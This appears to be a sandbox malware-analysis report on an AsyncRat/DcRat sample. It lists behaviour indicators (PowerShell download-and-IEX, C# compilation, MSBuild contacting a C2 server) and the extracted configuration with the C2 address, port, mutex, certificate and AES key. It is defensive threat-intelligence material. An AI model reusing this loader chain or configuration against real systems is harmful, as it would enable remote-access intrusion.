
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 8032)
- cmd.exe (PID: 6576)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 8032)
- cmd.exe (PID: 6576)
Probably download files using WebClient
- cmd.exe (PID: 8032)
Possibly malicious use of IEX has been detected
- cmd.exe (PID: 8032)
Process requests binary or script from the Internet
- powershell.exe (PID: 6136)
Potential Corporate Privacy Violation
- powershell.exe (PID: 6136)
Starts process via Powershell
- powershell.exe (PID: 6136)
Connects to the server without a host name
- powershell.exe (PID: 6136)
CSC.EXE is used to compile C# code
- csc.exe (PID: 8188)
Executable content was dropped or overwritten
- csc.exe (PID: 8188)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 6136)
Contacting a server suspected of hosting an CnC
- MSBuild.exe (PID: 1168)
Connects to unusual port
- MSBuild.exe (PID: 1168)
INFO
Reads the software policy settings
- slui.exe (PID: 1324)
- MSBuild.exe (PID: 1168)
- slui.exe (PID: 720)
Application launched itself
- firefox.exe (PID: 6876)
- firefox.exe (PID: 6108)


Manual execution by a user
- cmd.exe (PID: 8032)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6136)
Disables trace logs
- powershell.exe (PID: 6136)
Checks proxy server information
- powershell.exe (PID: 6136)
- slui.exe (PID: 720)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 6136)
Checks supported languages
- csc.exe (PID: 8188)
- cvtres.exe (PID: 6344)
- MSBuild.exe (PID: 1168)




Create files in a temporary directory
- cvtres.exe (PID: 6344)
- csc.exe (PID: 8188)
Reads the machine GUID from the registry
- csc.exe (PID: 8188)
- MSBuild.exe (PID: 1168)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 6136)
Reads the computer name
- MSBuild.exe (PID: 1168)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
AsyncRat
(PID) Process(1168) MSBuild.exe
C2 (1)92.255.85.2
Ports (1)1414
VersionLoaderPanel
Options
AutoRunfalse
Mutexwgzhwujraskz


InstallFolder%AppData%
Certificates
Cert1MIICMDCCAZmgAwIBAgIVAJHz+ah5/J2brULSjvSUc0iQ1oaHMA0GCSqGSIb3DQEBDQUAMGQxFTATBgNVBAMMDExvYWRlciBQYW5lbDETMBEGA1UECwwKcXdxZGFuY2h1bjEcMBoGA1UECgwTRGNSYXQgQnkgcXdxZGFuY2h1bjELMAkGA1UEBwwCU0gxCzAJBgNVBAYTAkNOMB4XDTI0MDYyMzE5MDc1MFoXDTM1MDQwMjE5MDc1MFowEDEOMAwGA1UEAwwFRGNSYXQwgZ8wDQYJKoZIhvcNAQEBBQADgY0A...
Server_SignatureBkiGqtc6q6M1kb0vxh6s+adeR1vdw2Q6PQBtJ6PIr8T0YWN8JbhC+k7hqUQXf52aDyzyASmRwL7zDj9+pg3LuEQiOW/7znu/xc3SM4PpqaTz2vr/GaGJUn7YYherkelSi23Cq4PUsIZqIcqI38D6rwq58aLAnL0wKrapNDek00Y=
Keys
AESe36fc2bc80dfae422155d8a9e173bfb428933275406a35a72ade0ac92e79287d
SaltLoaderPanel
Total processes
157
Monitored processes
25
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 720 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1168 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: MSBuild.exe Version: 4.8.9037.0 built by: NET481REL1 Modules
AsyncRat(PID) Process(1168) MSBuild.exe C2 (1)92.255.85.2 Ports (1)1414 VersionLoaderPanel Options AutoRunfalse Mutexwgzhwujraskz InstallFolder%AppData% Certificates Cert1MIICMDCCAZmgAwIBAgIVAJHz+ah5/J2brULSjvSUc0iQ1oaHMA0GCSqGSIb3DQEBDQUAMGQxFTATBgNVBAMMDExvYWRlciBQYW5lbDETMBEGA1UECwwKcXdxZGFuY2h1bjEcMBoGA1UECgwTRGNSYXQgQnkgcXdxZGFuY2h1bjELMAkGA1UEBwwCU0gxCzAJBgNVBAYTAkNOMB4XDTI0MDYyMzE5MDc1MFoXDTM1MDQwMjE5MDc1MFowEDEOMAwGA1UEAwwFRGNSYXQwgZ8wDQYJKoZIhvcNAQEBBQADgY0A... Server_SignatureBkiGqtc6q6M1kb0vxh6s+adeR1vdw2Q6PQBtJ6PIr8T0YWN8JbhC+k7hqUQXf52aDyzyASmRwL7zDj9+pg3LuEQiOW/7znu/xc3SM4PpqaTz2vr/GaGJUn7YYherkelSi23Cq4PUsIZqIcqI38D6rwq58aLAnL0wKrapNDek00Y= Keys AESe36fc2bc80dfae422155d8a9e173bfb428933275406a35a72ade0ac92e79287d SaltLoaderPanel | |||||||||||||||
| 1324 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4172 | powershell -NoProfile -Window | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 4294770688 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4452 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel=5352 -childID 7 -isForBrowser -prefsHandle 5360 -prefMapHandle 5364 -prefsLen 31243 -prefMapSize 244583 -jsInitHandle 1344 -jsInitLen 235124 -parentBuildID 20240213221259 -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - {5a6544c1-f765-4b9b-97ab-f4dd0f1976fb} 6876 "\\.\pipe\gecko-crash-server-pipe.6876" 252d68b3bd0 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 123.0 Modules
| |||||||||||||||
| 5116 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5452 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel=5196 -childID 6 -isForBrowser -prefsHandle 5228 -prefMapHandle 5152 -prefsLen 31243 -prefMapSize 244583 -jsInitHandle 1344 -jsInitLen 235124 -parentBuildID 20240213221259 -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - {0083baa2-d75d-4d9c-8c9f-c322c9c8704f} 6876 "\\.\pipe\gecko-crash-server-pipe.6876" 252d68b3a10 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 123.0 Modules
| |||||||||||||||
| 5720 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6108 | "C:\Program Files\Mozilla Firefox\firefox.exe" "duckduckgo.com" | C:\Program Files\Mozilla Firefox\firefox.exe | — | explorer.exe | |||||||||||
